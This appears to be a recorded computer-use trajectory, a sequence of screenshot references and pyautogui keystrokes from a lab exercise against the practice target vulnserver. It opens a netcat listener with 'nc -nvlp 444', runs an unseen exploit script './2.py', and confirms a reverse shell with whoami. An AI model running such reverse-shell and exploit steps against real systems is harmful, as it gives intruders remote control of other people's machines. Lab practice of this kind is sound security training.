
pyautogui.write('nc')

pyautogui.write('-nvlp')

pyautogui.write('444')

pyautogui.press('Return')

pyautogui.moveTo(148, 230)

# Run ./2.py against vulnserver and switch to the netcat listener to check for a shell.
pyautogui.write('./2.py')

pyautogui.press('Return')

pyautogui.click(679, 50)

pyautogui.moveTo(315, 152)

# Run whoami in the reverse shell, returning hawkeye\heath.
pyautogui.write('w')

pyautogui.press('Return')

pyautogui.moveTo(85, 163)

pyautogui.moveTo(151, 124)

pyautogui.moveTo(220, 91)

pyautogui.moveTo(252, 153)

pyautogui.moveTo(241, 174)

pyautogui.moveTo(236, 181)

pyautogui.moveTo(235, 180)

pyautogui.moveTo(267, 195)

pyautogui.moveTo(255, 194)

pyautogui.moveTo(252, 192)
